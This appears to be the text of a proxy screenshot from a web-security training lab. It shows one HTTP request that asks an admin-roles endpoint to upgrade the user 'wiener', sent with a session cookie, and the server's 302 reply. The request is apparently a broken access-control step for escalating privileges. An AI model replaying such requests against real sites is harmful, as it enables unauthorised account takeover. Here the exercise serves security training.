 Request
Raw Params Headers Hex
GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
Host: 0a2e001e043d4939800c207d00710064.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://0a2e001e043d4939800c207d00710064.web-security-academy.net/admin
Cookie: session=SZxItU9eLhm8LkCbSEBd3PpV5zlYWnGT
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0